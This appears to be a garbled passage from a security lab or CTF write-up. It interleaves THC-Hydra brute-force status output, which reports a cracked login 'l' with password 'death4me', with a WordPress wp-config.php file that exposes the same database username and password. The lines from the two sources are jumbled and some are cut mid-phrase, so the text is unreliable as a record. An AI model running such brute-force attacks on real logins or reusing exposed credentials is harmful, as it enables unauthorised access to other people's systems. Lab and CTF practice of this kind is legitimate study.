 [STATUS] 277.00 tries/min, 277 tries in 00:01h, 455 to do in 00:02h, 15 active
/** MySQL database username */ login: l password: death4me
define( 'DB_USER', 'l' );
619 tries in 00:02h, 113 to do in 00:01h, 15 active
1 of 1 target successfully completed, 1 valid password found
/** MySQL database password */
because 1 final worker threads did not complete until end.
define( 'DB_PASSWORD', 'death4me' );
could not be connected
[ERROR] 0 target did not complete
/** MySQL hostname */
.com/vanhauser-thc/thc-hydra) finished at 2025-02-26 19:18:43
define( 'DB_HOST', 'localhost' );
/home/ra1n3/tmp
/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8mb4' );
/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );